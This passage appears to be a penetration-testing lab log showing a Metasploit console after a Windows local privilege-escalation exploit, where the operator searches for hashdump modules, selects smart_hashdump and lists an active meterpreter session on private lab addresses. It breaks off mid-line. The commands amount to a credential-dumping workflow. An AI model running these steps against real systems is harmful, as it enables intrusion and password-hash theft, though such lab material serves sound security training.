 [*] Backgrounding session 2...
msf6 exploit(windows/local/ms14_058_track_popup_menu) > search windows hashdump
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  post/windows/gather/credentials/mcafee_vse_hashdump  .  normal  No  McAfee Virus Scan Enterprise Password Hashes Dump
1  post/windows/gather/credentials/domain_hashdump  .  normal  No  Windows Domain Controller Hashdump
2  post/windows/gather/credentials/mssql_local_hashdump  .  normal  No  Windows Gather Local SQL Server Hash Dump
3  post/windows/gather/hashdump  .  normal  No  Windows Gather Local User Account Password Hashes (Registry
)
4  post/windows/gather/smart_hashdump  .  normal  No  Windows Gather Local and Domain Controller Account Password
Hashes
Interact with a module by name or index. For example info 4, use 4 or use post/windows/gather/smart_hashdump
msf6 exploit(windows/local/ms14_058_track_popup_menu) > use post/windows/gather/smart_hashdump
msf6 post(windows/gather/smart_hashdump) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  NT AUTHORITY\NETWORK SERVICE @ CISP-PT  192.168.42.129:6666 -> 192.168.42.131:1028 (192.1